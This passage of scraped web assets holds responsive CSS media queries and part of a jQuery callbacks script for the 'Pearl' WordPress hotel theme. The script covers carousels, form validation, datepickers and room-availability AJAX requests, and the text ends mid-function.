	.tp-leftarrow.tparrows{ display:none;}
	.tp-rightarrow.tparrows{ display:none;}
	/*	Pearl Hotel */
	.booking-accordion{ position:relative !important;     bottom: 38px !important;}
	.booking-accordion .field { width: 100% !important;}
	.booking-accordion .field { margin: 0 0 12px 0 !important;}
	.booking-accordion .field.field2 { width:100% !important ;}
	 a.availability{width: 100% !important; display: block; text-align: center;}
	.hotel-rooms .room-sec .price-detail .stars i { font-size: 20px;}
	.room-detail .include-sec{ margin:0 14px 15px 0;}
	.edit-account, 
	.cart-empty, 
	.cash-payment, 
	.pearl-edit-address{
		width: 90%;
		overflow: hidden;
		margin: 0 auto;
	}
}
@media (max-width: 767px) {
	/*#page .header a{ top:60px !important;}*/
	body.logged-in #page .header a{ /*top:100px !important;*/}
	.header-two ul.shop-bag {margin: 0 80px 0 0;}
	.booking-accordion .availability{ width:100% !important;}
	.th-hotalrooms .th-roominfo{
		width:100%;
		float:left;
		padding:30px 0;
	}
	.th-hotalrooms .th-roomprice{ padding:0;}
	
}
@media (max-width: 640px) {
	.loader { left: 38% !important; top: 40% !important;}
	.main-title-white h1{ font-size:35px; letter-spacing: 0;}
	.main-title h1{ font-size:35px; letter-spacing: 0;}
	.main-title-white span { font-size: 78px;}
	.main-title span { font-size: 78px;}
	ul#example li span { font-size: 40px !important;}
	ul#example li p{ font-size: 16px !important}
	ul#example li.seperator { margin: 28px 10px 0 10px !important; font-size: 26px !important;}
	.parallax.parallax-book-table { height:1000px;}
	.book-table .booking-form .field { width: 100%;}
	.footer .get-touch .instagram a { margin: 0 4px 10px 4px;}
	.footer .about-pearl .about-detail p{ width:100%;}
	.main-title p { width: 100%;}
	.scroll-down { left: 46.4%; bottom: 73px;}
	.master-town .parallax .detail { margin-top: 100px !important;}
	#owl-demo .item { margin: 0 0px 0 0 !important; padding: 0 0px 0 0 !important;}
	.sub-banner .detail ul{ float:none;}
	.sub-banner .detail ul li { display: inline-block; float:none;}
	/*	Today Special */
	.today-special-detail .main-sec { width: 100%;}
	.today-special-detail { padding: 60px 0; background:none;}
	.today-special-detail .main-sec .detail span.title { font-size: 54px; background:none;}
	.today-special-detail .main-sec .detail p { margin: 24px 0 0 0;}
	.news-posts .news-sec .detail span { font-size: 18px;}
	.news-posts .news-sec .detail i { font-size: 22px;}
	.news-posts .news-sec .detail .date { margin: 0 10px 0 0px;}
	.news-posts .news-sec .detail .post-writer { display: none;}
	.news-posts .leave-reply .form input[type=text] { margin: 0 5px 0 0;}
	input[type=checkbox].css-checkbox + label.css-label{ line-height:17px !important;}
	.bread-crumb .bread-crumb-sec a span.text { font-size: 16px;}
	.cash-payment .shipping-address .shipping-detail span.bold { width: 152px;}
	.cash-delivery-detail .delivered-detail .delivered-sec { width: 100%;}
	.cbp-l-filters-list .cbp-filter-item{ width: 100%; padding:15px 0 !important;     border-bottom: solid 3px #555;}
	.cbp-l-filters-list .cbp-filter-item:hover { padding:15px 0px !important;}
	.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{border-bottom: solid 3px #e9b947;}
	.shop-cart .cart-products .titles .pro { width: 30%;}
	.shop-cart .cart-products .titles .quantity { width: 20%;}
	.shop-cart .cart-products .titles .total { width: 25%;}
	.shop-cart .cart-products .titles .price { width: 20%;}
	.shop-cart .cart-pro-detail .food-pro { width: 30%;}
	.shop-cart .cart-pro-detail .quantity { width: 20%;}
	.shop-cart .cart-pro-detail .total { width: 25%;}
	.shop-cart .cart-pro-detail .price { width: 20%;}
	.shop-cart .cart-pro-detail .food-pro img { width: 100%;}
	.shop-cart .cart-update-sec .apply-coupon input[type=text] { width: 100%;}
	.shop-cart .cart-update-sec .apply-coupon { width: 100%;}
	.shop-cart .cart-update-sec .apply-coupon input[type=text] {width: 100%;}
	.shop-cart .cart-update-sec .apply-coupon a { padding: 13px 0; width: 100%; text-align: center; margin:5px 0 0 0;}
	.shop-cart .cart-update-sec a.update-cart { padding: 13px 0; width: 100%; text-align: center; margin: 35px 0 0 0;}
	.all-reviews .review-sec .review-detail { width: 80% !important;}
	.all-reviews .review-sec .review-detail .rating i { margin: 6px 0 0 2px; font-size: 16px;}
	.add-review .form textarea {width: 100% !important;}
	p#reserv_error { width: 93%;}
	.booking-form .success {margin: 200px 0 0 0;}
	.services { padding:30px 0;}
	.services .serv-main-sec { margin:5px 0 0 0;}
	.our-story { padding:60px 0;}
	.latest-news {/* padding: 60px 0;*/}
	.footer { padding:60px 0 0 0;}
	.services-two { padding:60px 0;}
	.welcome-hotel .welcome-detail .text { margin-top: 185px;}
	/*	Pearl Hotel */
	.welcome-hotel .welcome-detail .text h1{ font-size: 34px;}
	.about-hotel .what-include{margin:55px 0 0 0;}
	.about-hotel .include-sec {width: 100%; margin: 15px 0% 0 0;}
	.about-hotel .include-sec.last{margin:15px 0% 0 0;}
	.footer-hotel .foot-detail .about-pearl img { width: 100%;}
	.footer-hotel-dark .foot-detail .about-pearl img { width: 100%;}
	.hotel-rooms .room-sec .text-detail { width: 94%; margin: 30px 3%;}
	.hotel-rooms .room-sec .text-detail ul li {width: 100%;}
	.hotel-rooms .room-sec .price-detail { width: 100%;}
	.hotel-rooms .room-sec { padding: 0 0 0 0;}
	.room-detail .include-sec{ margin:0 0 15px 0; width:100%;}
	.booking-steps .your-room .detail .text{ width:100%;}
	.booking-steps .price-detail{ width:100%;}
	.cash-payment .cash-delivery .cash-delivery-detail, 
	.pearl-edit-address .cash-delivery-detail,
	.pearl-my-account{
		padding:20px;
	}
	.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row{
		width:100%;
	}
	.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row:nth-child(even),
	.cash-payment .cash-delivery .cash-delivery-detail .form form p.form-row:nth-child(odd){
		padding:0;
	}
}
@media (max-width: 600px) {
	body.logged-in #page .header a{ top:60px !important;}
	body.logged-in .sticky #page .header a{ top:40px !important;}
	body.logged-in .header-two{ padding:45px 0 0;}
	body.logged-in .header-1{ padding:45px 0px 13px 0;}
	/*body.logged-in.header-v2 .tp-banner-container{ padding:45px 0 0;}*/
}
@media (max-width: 567px) {
	.th-hotalrooms .th-roomprice{
		padding:30px 0 0;
		width:100%;
	}
	.th-hotalrooms figure{ width:100%;}
	.th-bookeditems ul li .th-titlebox{width:100%; padding:0 0 30px;}
	.th-bookeditems ul li .th-quentitybox{ width:70%;}
	.th-bookeditems ul li .th-itemcost{ width:30%;}
}
@media (max-width: 480px) {
	.loader { left:31% !important; top: 40% !important;}
	ul#example li.seperator { margin: 28px 5px 0 5px !important;}
	.today-food .special-food .food-detail span { font-size: 18px;}
	.footer .get-touch .instagram a { margin: 0 4px 6px 4px; width: 47%;}
	.footer .about-pearl .newsletter input[type=text]{ width:225px;}
	.footer-dark .get-touch .instagram a { margin: 0 4px 6px 4px; width: 47%;}
	.footer-dark .about-pearl .newsletter input[type=text]{ width:225px;}
	#owl-demo .item { margin: 0 0px 0 0 !important; padding: 0 0px 0 0 !important;}
	.news-posts .author-post .author-detail { text-align: center;}
	.news-posts .author-post .author-detail img{ float:none;}
	.news-posts .author-post .author-detail .text span.position { display: block;}
	.news-posts .leave-reply .form input[type=text]{ width:100%; margin:0 5px 12px 0;}
	.news-posts .recent-posts .post-sec a.title { font-size: 18px;}
	.scroll-down { display:none;}
	.contact-page .get-in-touch .get-touch-form input[type=text]{ margin:0 0 12px 0; width:100%;}
	.contact-page .get-in-touch .get-touch-form textarea{ margin:0 0 0 0;}
	.get-directions input[type="text"] { width: 64%; font-size: 15px;}
	/*	Today Special */
	.today-special-detail .main-sec { padding: 15px;}
	.cash-payment .cash-delivery .cash-delivery-detail .form input[type=text]{ width:100%;}
	.cash-payment .cash-delivery .cash-delivery-detail .form input[type=submit] { font-size: 15px; margin: 28px 0 40px 0;}
	.sub-banner .detail h1{ font-size:38px;}
	.cash-payment .shipping-address .shipping-detail span.bold { width: 100%;}
	.cash-payment .shipping-address .shipping-method .shipping-across span.free { display: none;}
	.cash-payment .shipping-address .shipping-method .shipping-across span.across { width: 75%;}
	.cash-payment .cash-delivery .next-step { font-size: 14px; padding: 18px 14px;}
	.cash-delivery-detail a.return-stor{ padding:18px 25px;}
	.shop-cart .cart-products .titles span { font-size: 15px;}
	.shop-cart .cart-pro-detail .quantity input[type=text] {width: 45px;}
	.shop-cart .cart-pro-detail .total span{ font-size:18px;}
	.shop-cart .cart-pro-detail .price span{ font-size:16px;}
	.openTabby .openTabby--nav ul li { font-size:13px !important; padding: 0 16px !important;}
	.openTabby .openTabby--nav ul li.active{ font-size:13px !important; padding: 0 16px !important;}
	.openTabby .openTabby--slidesContainer .openTabby--slide { padding: 85px 18px !important;}
	.description-text h3{ font-size:28px;}
	.all-reviews .review-sec .reviewer-name img{ display:none;}
	.all-reviews .review-sec .review-detail { width: 100% !important;}
	p#reserv_error { width: 90%; font-size: 16px;}
	.get-touch-form .success_msg{margin:100px 0 0 0;}
	.header-two .shop-bag li.open-bag { margin: 85px 0 0 -222px !important;}
	.all-reviews .review-sec {width: 85% !important;}
	/*	Pearl Hotel */
	.footer-hotel-dark .foot-detail .newsletetr input[type=text] {width: 234px;}
}
@media (max-width: 1230px) {
	.header-two .nav ul li a{ margin:0 5px;}.header-two .social-icons { margin: 40px 0 0 0;}
	.header-two .get-touch li a { padding: 0px 6px;} .header-two .get-touch li.contact-no i { margin: 0px 5px 0 0;}
}
@media (max-width: 1400px) {
	.master-town {background-size: 120%;}
	.upcoming-event { background-size: 130%;}
	.parallax.parallax-book-table { background-size: 120%;}
	.customer-words { background-size: 120%;}
	/*	Pearl Hotel */
	.welcome-hotel { background-size: 128%; background-position: 40% 0;}
	.parallax.parallax-customer-words { background-size: 130%;}
}
@media (max-width: 1200px) {
	.master-town {background-size: 120%;}
	.upcoming-event { background-size: 130%;}
	.parallax.parallax-book-table { background-size: 120%;}
	.customer-words { background-size: 120%;}
	/*	Pearl Hotel */
	.welcome-hotel { background-size: 150%; background-position:55% 0;}
	.parallax.parallax-customer-words { background-size:150%;}
}
@media (max-width: 992px) {
	.master-town { background-size: 158%;}
	.upcoming-event { background-size: 155%;}
	.parallax.parallax-book-table { background-size: 155%; background-position: 55% 0;}
	.customer-words { background-size: 155%;}
	/*	Pearl Hotel */
	.welcome-hotel { background-size:190%; background-position:55% 0; height:550px;}
	.welcome-hotel .welcome-detail .text { margin-top: 155px;}
	.parallax.parallax-customer-words { background-size:190%;}
	.latest-news .blog-list-v1{ padding:0; margin:0;}
	.latest-news .blog-list-v1 .blog-post .post-text{ margin:0px 0 35px 0; padding:0;}
	
	ul.pearl-upcoming-events li span { font-size: 70px !important;}
	ul.pearl-upcoming-events{ margin:15px 0 !important;}
	.event-detail img { width: 34%; float: left; margin: 0 28px 0 0;}
	
}
@media (max-width: 768px) {
	.master-town { background-size:220%; background-position:45% 0; height:400px;}
	.upcoming-event { background-size:220%; height: 890px;}
	.parallax.parallax-book-table { background-size:220%; background-position:70% 0;}
	.customer-words { background-size:220%;}
	/*	Pearl Hotel */
	.welcome-hotel { background-size:240%; background-position:55% 0; height:550px;}
	.welcome-hotel .welcome-detail .text { margin-top: 155px;}
	.parallax.parallax-customer-words { background-size:240%;}
	ul.pearl-upcoming-events li.seperator { margin: 28px 15px 0 15px !important;}
}
@media (max-width: 640px) {
	.master-town { background-size:310%; background-position:30% 0;}
	.upcoming-event { background-size:310%; height: 890px;}
	.parallax.parallax-book-table { background-size:310%; background-position:70% 0;}
	.customer-words { background-size:310%;}
	/*	Pearl Hotel */
	.welcome-hotel { background-size:330%; background-position:55% 0; height:550px;}
	.welcome-hotel .welcome-detail .text { margin-top: 155px;}
	.parallax.parallax-customer-words { background-size:330%;}
	
	ul.pearl-upcoming-events li span { font-size: 40px !important;}
	ul.pearl-upcoming-events li p{ font-size: 16px !important}
	ul.pearl-upcoming-events li.seperator { margin: 28px 10px 0 10px !important; font-size: 26px !important;}
}
@media (max-width: 480px) {
	.master-town { background-size:490%; background-position:30% 0;}
	.upcoming-event { background-size:490%; height:1000px;}
	.parallax.parallax-book-table { background-size:490%; background-position:70% 0;}
	.customer-words { background-size:490%; height: 1000px;}
	/*	Pearl Hotel */
	.welcome-hotel { background-size:500%; background-position:55% 0; height:750px;}
	.welcome-hotel .welcome-detail .text { margin-top: 155px;}
	.parallax.parallax-customer-words { background-size:500%; height:1000px;}
	ul.pearl-upcoming-events li.seperator { margin: 28px 5px 0 5px !important;}
}
@media (max-width: 444px) {
	.header-two .shop-bag li.open-bag{
		width:320px;
	}
	.header-two .shop-bag li.open-bag {
		margin: 85px 0 0 -204px !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://metropolio.pl/wp-content/themes/pearl/js/pearl_callbacks.js?ver=1.6
body_size: 9200
content:
"use strict";
jQuery(document).ready(function () {
    //Global Valiables
    var BOOKING_PARAMS = [];
    var BOOKING_ROOMS = [];
    var ROOMS_SELECT_FOR_BOOKING = [];
    var CURRENT_ROOM = 1;
    var ajaxurl = scripts_constants.ajaxurl;
    var is_sticky = scripts_constants.is_sticky;
    var enable_preloader = scripts_constants.enable_preloader;
	var smooth_scroll	= scripts_constants.smooth_scroll;
	
	var responsive_menu_title	= scripts_constants.responsive_menu_title;
	var responsive_menu_copyright	= scripts_constants.responsive_menu_copyright;

    // init cubeportfolio
    jQuery('#grid-container').cubeportfolio({
        filters: '#filters-container',
        defaultFilter: '*',
        animationType: 'quicksand',
        gapHorizontal: 70,
        gapVertical: 35,
        gridAdjustment: 'responsive',
        mediaQueries: [{
                width: 800,
                cols: 3
            }, {
                width: 500,
                cols: 2
            }, {
                width: 320,
                cols: 1
            }],
        caption: 'moveRight',
        displayType: 'bottomToTop',
        displayTypeSpeed: 400,
    });
    // init cubeportfolio
    /*jQuery('#grid-container2').cubeportfolio({
     filters: '#filters-container',
     defaultFilter: '*',
     animationType: 'quicksand',
     gapHorizontal: 70,
     gapVertical: 35,
     gridAdjustment: 'responsive',
     mediaQueries: [{
     width: 800,
     cols: 2
     }, {
     width: 500,
     cols: 2
     }, {
     width: 320,
     cols: 1
     }],
     caption: 'moveRight',
     displayType: 'bottomToTop',
     displayTypeSpeed: 400,
     });*/
    // init cubeportfolio
    /*jQuery('#grid-container4').cubeportfolio({
     filters: '#filters-container',
     defaultFilter: '*',
     animationType: 'quicksand',
     gapHorizontal: 70,
     gapVertical: 35,
     gridAdjustment: 'responsive',
     mediaQueries: [{
     width: 800,
     cols: 4
     }, {
     width: 500,
     cols: 2
     }, {
     width: 320,
     cols: 1
     }],
     caption: 'moveRight',
     displayType: 'bottomToTop',
     displayTypeSpeed: 400,
     });*/

    jQuery("#menu").mmenu({
        "classes": "mm-slide",
        "offCanvas": {
            "position": "right"
        },
        "footer": {
            "add": true,
            "title": responsive_menu_copyright,
        },
        "header": {
            "title": responsive_menu_title,
            "add": true,
            "update": true
        },
    });

    if (is_sticky == 'on') {
        // ---------- Header One ---------- //
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 1) {
                jQuery('.pearl-header-wrap').addClass("sticky");
            } else {
                jQuery('.pearl-header-wrap').removeClass("sticky");
            }
        });

        // ---------- Header Two ---------- //
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 1) {
                jQuery('.pearl-header-wrap').addClass("sticky");
            } else {
                jQuery('.pearl-header-wrap').removeClass("sticky");
            }
        });
    }
	
	if( smooth_scroll == 'on'  ) {
		// ---------- Smooth Scrol ---------- //
		jQuery(function() {
			var $window = jQuery(window); //Window object
			var scrollTime = 0.6; //Scroll time
			var scrollDistance = 355; //Distance. Use smaller value for shorter scroll and greater value for longer scroll
			$window.on("mousewheel DOMMouseScroll", function(event) {
				event.preventDefault();
				var delta = event.originalEvent.wheelDelta / 125 || -event.originalEvent.detail / 3;
				var scrollTop = $window.scrollTop();
				var finalScroll = scrollTop - parseInt(delta * scrollDistance);
				TweenMax.to($window, scrollTime, {
					scrollTo: {y: finalScroll, autoKill: true},
					ease: Power1.easeOut,
					autoKill: true,
					overwrite: 5
				});
			});
		});
	}
	
    //------About Hotel--------//
    jQuery("#tour").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 300,
        paginationSpeed: 400,
		rewindNav:false,
        singleItem: true
                // "singleItem:true" is a shortcut for:
                // items : 1, 
                // itemsDesktop : false,
                // itemsDesktopSmall : false,
                // itemsTablet: false,
                // itemsMobile : false
    });

    jQuery("#hotel-view").owlCarousel({
        navigation: true, // Show next and prev buttons
        slideSpeed: 300,
        paginationSpeed: 400,
		rewindNav:false,
        singleItem: true
                // "singleItem:true" is a shortcut for:
                // items : 1, 
                // itemsDesktop : false,
                // itemsDesktopSmall : false,
                // itemsTablet: false,
                // itemsMobile : false
    });

    //-------Welcome Text---------//
    jQuery("#special-services").owlCarousel({
        items: 2,
        lazyLoad: true,
        navigation: true
    });

    if (enable_preloader == 'on') {
        //---------Preloader----------//
        jQuery(window).load(function () { // makes sure the whole site is loaded
            jQuery('#status').fadeOut(); // will first fade out the loading animation
            jQuery('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
            jQuery('body').delay(350).css({'overflow': 'visible'});
        });
    }

    // browser window scroll (in pixels) after which the "back to top" link is shown
    var offset = 300,
            //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
            offset_opacity = 1200,
            //duration of the top scrolling animation (in ms)
            scroll_top_duration = 1400,
            //grab the "back to top" link
            $back_to_top = jQuery('.cd-top');
    //hide or show the "back to top" link
    jQuery(window).scroll(function () {
        (jQuery(this).scrollTop() > offset) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
        if (jQuery(this).scrollTop() > offset_opacity) {
            $back_to_top.addClass('cd-fade-out');
        }
    });

    //smooth scroll to top
    $back_to_top.on('click', function (event) {
        event.preventDefault();
        jQuery('body,html').animate({
            scrollTop: 0,
        }, scroll_top_duration
                );
    });

    //smooth scroll
    jQuery('a[href^="#"]').on('click', function (event) {
        var target = jQuery(jQuery(this).attr('href'));
        if (target.length) {
            event.preventDefault();
            jQuery('html, body').animate({
                scrollTop: target.offset().top
            }, 1000);
        }
    });

    //Accordian Action
    var action = 'click';
    var speed = "500";

    jQuery('li.close-bag').on(action, function () {
        //gets next element
        //opens .a of selected question
        jQuery(this).next().slideToggle(0)
                //selects all other answers and slides up any open answer
                .siblings('li.open-bag').slideUp();
        //Grab img from clicked question
        var img = jQuery(this).children('img');
        //Remove Rotate class from all images except the active
        jQuery('img').not(img).removeClass('rotate');
        //toggle rotate class
        img.toggleClass('rotate');
    }); //End on click

    jQuery('#example').countdown({
        date: '7/29/2016 23:59:59',
        offset: -8,
        day: 'Day',
        days: 'Days'
    }, function () {
        //alert('Done!');
    });

    jQuery("#blog-slide").owlCarousel({
        navigation: true,
        slideSpeed: 300,
        paginationSpeed: 400,
        singleItem: true
                // "singleItem:true" is a shortcut for:
                // items : 1, 
                // itemsDesktop : false,
                // itemsDesktopSmall : false,
                // itemsTablet: false,
                // itemsMobile : false
    });

    // JavaScript Document
    function checkcontact(input) {
        var pattern1 = /^([a-zA-Z0-9_.-])+@([a-zA-Z0-9_.-])+\.([a-zA-Z])+([a-zA-Z])+/;
        if (pattern1.test(input)) {
            return true;
        } else {
            return false;
        }
    }
    //Validate Contact Form
    function validateContact() {
        var errors = "";
        var name = document.getElementById("name");
        var email_address = document.getElementById("email_address");
        var msg = document.getElementById("msg");
        if (name.value == "" || name.value == "Your Name") {
            name.className = "error";
            return false;
        } else if (email_address.value == "" || email_address.value == "E-mail Address") {
            email_address.className = "last error";
            return false;
        } else if (checkcontact(email_address.value) == false) {
            email_address.className = "last error";
            return false;
        } else if (msg.value == "" || msg.value == "Message") {
            msg.className = "error";
            return false;
        } else {
            //document.coaches_form.submit();
            jQuery.ajax({
                type: "POST",
                url: "process.php",
                data: jQuery("#contact_form").serialize(),
                success: function (msg)
                {
                    // alert(msg);
                    document.getElementById("name").value = "Your Name";
                    document.getElementById("name").className = "";
                    document.getElementById("email_address").value = "E-mail Address";
                    document.getElementById("email_address").className = "last";
                    document.getElementById("msg").value = "Message";
                    document.getElementById("msg").className = "";
                    jQuery("#success_msg").fadeIn(2000);
                    jQuery("#contact_form").fadeOut(2000);
                }
            });
            setTimeout("jQuery('#success_msg').fadeOut();", 6000);
            setTimeout("jQuery('#contact_form').fadeIn();", 6000);
        }
    }
    function validateReservation() {
        var errors = "";
        var reserv_name = document.getElementById("reserv_name");
        var datepicker = document.getElementById("datepicker");
        var reserv_time = document.getElementById("reserv_time");
        var reserv_persons = document.getElementById("reserv_persons");
        var reserv_email = document.getElementById("reserv_email");
        var reserv_phone = document.getElementById("reserv_phone");

        if (reserv_name.value == "" || reserv_name.value == "Your Name") {
            errors += 'Please provide your name.<br />';
        } else if (datepicker.value == "" || datepicker.value == "Choose A Date") {
            errors += 'Please select a booking date.<br />';
        } else if (reserv_time.value == "" || reserv_time.value == "Choose A Time") {
            errors += 'Please select booking time.<br />';
        } else if (reserv_persons.value == "" || reserv_persons.value == "Persons") {
            errors += 'Please select number of persons.<br />';
        } else if (reserv_email.value == "" || reserv_email.value == "Email Address") {
            errors += 'Please provide an email address.<br />';
        } else if (checkcontact(reserv_email.value) == false) {
            errors += 'Please provide a valid email address.<br />';
        } else if (reserv_phone.value == "" || reserv_phone.value == "Phone No") {
            errors += 'Please provide your phone no.<br />';
        }

        if (errors) {
            document.getElementById("reserv_error").style.display = "block";
            document.getElementById("reserv_error").innerHTML = errors;
            //document.getElementById("bordered-hd").scrollIntoView();
            return false;
        } else {
            jQuery.ajax({
                type: "POST",
                url: "process.php",
                data: jQuery("#reserv_form").serialize(),
                success: function (msg)
                {
                    document.getElementById("reserv_error").style.display = "none";
                    var reserv_name = document.getElementById("reserv_name").value = "Your Name";
                    var datepicker = document.getElementById("datepicker").value = "";
                    var reserv_time = document.getElementById("reserv_time").value = "";
                    var reserv_persons = document.getElementById("reserv_persons").value = "";
                    var reserv_email = document.getElementById("reserv_email").value = "Email Address";
                    var reserv_phone = document.getElementById("reserv_phone").value = "Phone No";
                    jQuery("#reserv_success_msg").fadeIn(2000);
                    jQuery("#reserv_form").fadeOut(2000);
                }
            });
            setTimeout("jQuery('#reserv_success_msg').fadeOut();", 6000);
            setTimeout("jQuery('#reserv_form').fadeIn();", 6000);
        }
    }

    //Remove Error
    function remove_contact_errors() {
        var name = document.getElementById("name");
        var email_address = document.getElementById("email_address");
        var msg = document.getElementById("msg");
        if (name.value != "" && name.value != "Your Name") {
            name.className = "";
        }

        if (email_address.value != "" && email_address.value != "E-mail Address") {
            email_address.className = "";
        }

        if (checkcontact(email_address.value) != true) {
            email_address.className = "";
        }

        if (msg.value != "" && msg.value != "Message") {
            msg.className = "";
        }
    }
    //News letter Validate
    function validateNewsletter() {
        var errors = "";
        var nws_email_address = document.getElementById("nws_email_address");
        if (nws_email_address.value == "" || nws_email_address.value == "Enter your e-mail address") {
            nws_email_address.className = "error";
            return false;
        } else if (checkcontact(nws_email_address.value) == false) {
            nws_email_address.className = "error";
            return false;
        } else {
            //document.coaches_form.submit();
            jQuery.ajax({
                type: "POST",
                url: "process.php",
                data: jQuery("#newsletter_form").serialize(),
                success: function (msg)
                {
                    // alert(msg);
                    document.getElementById("nws_email_address").value = "Enter your e-mail address";
                    document.getElementById("nws_email_address").className = "";
                    jQuery("#nws_success_msg").fadeIn(2000);
                    jQuery("#newsletter_form").fadeOut(2000);
                }
            });
            setTimeout("jQuery('#nws_success_msg').fadeOut();", 6000);
            setTimeout("jQuery('#newsletter_form').fadeIn();", 6000);
        }
    }

    //NEw letter Errors
    function remove_newsletter_errors() {
        var nws_email_address = document.getElementById("nws_email_address");
        if (nws_email_address.value != "" && nws_email_address.value != "Enter your e-mail address") {
            nws_email_address.className = "";
        }
        if (checkcontact(nws_email_address.value) != true) {
            nws_email_address.className = "";
        }
    }


    /**/
    var date_custom_format = scripts_constants.date_format;
    jQuery(".select-style").heapbox();
    jQuery("#checkin-date").datepicker({
        inline: true,
        minDate: 0,
        changeMonth: true,
        changeYear: true,
        dateFormat: date_custom_format,
        onSelect: function (dateText, inst) {
            jQuery(this).trigger('change');
            jQuery('#room-calender-rang').datepicker('refresh');
        },
        closeText: scripts_constants.closeText,
        currentText: scripts_constants.currentText,
        monthNames: scripts_constants.monthNames,
        monthNamesShort: scripts_constants.monthNamesShort,
        dayNames: scripts_constants.dayNames,
        dayNamesShort: scripts_constants.dayNamesShort,
        dayNamesMin: scripts_constants.dayNamesMin,
        firstDay: scripts_constants.firstDay
    });

    jQuery("#checkout-date").datepicker({
        inline: true,
        minDate: 0,
        changeMonth: true,
        changeYear: true,
        dateFormat: date_custom_format,
        onSelect: function (dateText, inst) {
            jQuery(this).trigger('change');
            jQuery('#room-calender-rang').datepicker('refresh');
        },
        closeText: scripts_constants.closeText,
        currentText: scripts_constants.currentText,
        monthNames: scripts_constants.monthNames,
        monthNamesShort: scripts_constants.monthNamesShort,
        dayNames: scripts_constants.dayNames,
        dayNamesShort: scripts_constants.dayNamesShort,
        dayNamesMin: scripts_constants.dayNamesMin,
        firstDay: scripts_constants.firstDay
    });

    //Check-in Date Set
    jQuery(document).on('change', '#checkin-date, #total-nights', function () {
        var checkin_field = jQuery('#checkin-date');
        var checkout_field = jQuery('#checkout-date');
        var total_nights = jQuery('#total-nights').val();

        if (checkin_field.val()) {
            var check_out_date = jQuery('#checkin-date').datepicker('getDate', '+1d');
            check_out_date.setDate(check_out_date.getDate() + parseInt(total_nights));

            //check_out_date.setDate(check_out_date.getDate()+1); 
            jQuery('#checkout-date').datepicker('setDate', check_out_date);

            var check_out_min = checkin_field.datepicker('getDate', '+1d');
            check_out_min.setDate(check_out_min.getDate() + 1);
            checkout_field.datepicker('option', 'minDate', check_out_min);
            jQuery('#checkout-date').datepicker('setDate', check_out_date);
            jQuery('#room-calender-range').datepicker('refresh');
        }
        pearl_get_available_rooms();
    });

    //Check-out Date Set
    jQuery(document).on('change', '#checkout-date', function () {

        var check_in = jQuery('#checkin').datepicker('getDate');
        jQuery('#room-calender-range').datepicker('refresh');

        var checkin_field = jQuery('#checkin-date').datepicker('getDate');
        var checkout_field = jQuery('#checkout-date').datepicker('getDate');
        var date_diff = (checkout_field - checkin_field) / 86400000;
        if (checkin_field && date_diff > 0) {
            var total_nights = jQuery('#total-nights');
            if (total_nights.children('option[value="' + date_diff + '"]').length == 0) {
                total_nights.append('<option value="' + date_diff + '" >' + date_diff + '</option>')
            }
            jQuery('#total-nights').val(date_diff);
        }

    });

    //Range Calender
    jQuery("#room-calender-range").datepicker({
        minDate: 0,
        dateFormat: date_custom_format,
        numberOfMonths: [1, 2],
        beforeShowDay: function (date) {
            var check_in = jQuery.datepicker.parseDate(date_custom_format, jQuery("#checkin-date").val());
            var check_out = jQuery.datepicker.parseDate(date_custom_format, jQuery("#checkout-date").val());
            return [true, check_in && ((date.getTime() == check_in.getTime()) || (check_out && date >= check_in && date <= check_out)) ? "date-range-bg" : ""];
        },
        onSelect: function (dateText, inst) {
            var check_in = jQuery.datepicker.parseDate(date_custom_format, jQuery("#checkin-date").val());
            var check_out = jQuery.datepicker.parseDate(date_custom_format, jQuery("#checkout-date").val());
            if (!check_in || check_out) {
                jQuery("#checkin-date").datepicker('setDate', dateText);
                jQuery("#checkout-date").val('');
            } else {
                jQuery("#checkout-date").datepicker('setDate', dateText).trigger('change');
            }
        },
        closeText: scripts_constants.closeText,
        currentText: scripts_constants.currentText,
        monthNames: scripts_constants.monthNames,
        monthNamesShort: scripts_constants.monthNamesShort,
        dayNames: scripts_constants.dayNames,
        dayNamesShort: scripts_constants.dayNamesShort,
        dayNamesMin: scripts_constants.dayNamesMin,
        firstDay: scripts_constants.firstDay

    });


    jQuery(document).on('change', '#total-rooms', function () {
        var total_rooms = parseInt(jQuery(this).val());
        var list_rooms = jQuery('.rooms-person-data');
        var room_diff = total_rooms - list_rooms.children().length;

        console.log(total_rooms);

        if (room_diff > 0) {
            for (var i = 0; i < room_diff; i++) {
                var new_item = list_rooms.children(':first-child').clone().hide();
                new_item.find('select').prop('selectedIndex', 0);
                new_item.find('.bt-room-number span').html(list_rooms.children().length + 1);
                new_item.appendTo(list_rooms).slideDown(250);
            }
        } else if (room_diff < 0) {
            list_rooms.children().slice(room_diff).slideUp(250, function () {
                jQuery(this).remove();
            });
        }
    });
    jQuery(document).on('change', '.booking-field', function () {
        pearl_get_available_rooms();
    });

    jQuery(document).on('click', '.select-room-for-booking', function () {
        var room_id = jQuery(this).data('room_id');
        var room_name = jQuery(this).data('room_name');
        jQuery('.pearl-active-booking input.pearl_room_id').val(room_id);
        jQuery('.pearl-active-booking input.pearl_room_name').val(room_name);

        if (jQuery('#total-rooms').val() >= CURRENT_ROOM) {
            pearl_add_room_to_booking(room_id);
        } else {

        }

    });

    function pearl_get_available_rooms() {

        jQuery('.breadcrumb-your-room').addClass('selected');
        jQuery('.breadcrumb-place-reservation').removeClass('selected');
        jQuery('.breadcrumb-confirmation').removeClass('selected');

        jQuery.each(jQuery('.booking-form-data').serializeArray(), function (i, field) {
            BOOKING_PARAMS[field.name] = field.value;
        });

        jQuery('.booking-process-extras').html('');
        //jQuery('.booking-process-rooms').html('Loading...');
        //jQuery('.th-hotalrooms').html('Loading...');

        jQuery('.booking-process-rooms').fadeTo("slow", 0.5).html('Loading...');
        jQuery('.room-booking-wrapper').fadeTo("slow", 0.5).html('Loading...');
        var data = jQuery('.booking-form-data').serialize();
        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: jQuery('.booking-form-data').serialize() + "&action=pearl_get_available_rooms",
            success: function (response)
            {
//                jQuery('.th-hotalrooms').html(response);
                if (response.step == 2) {
                    jQuery('.room-booking-wrapper').html(response.get_next_step);
                } else {
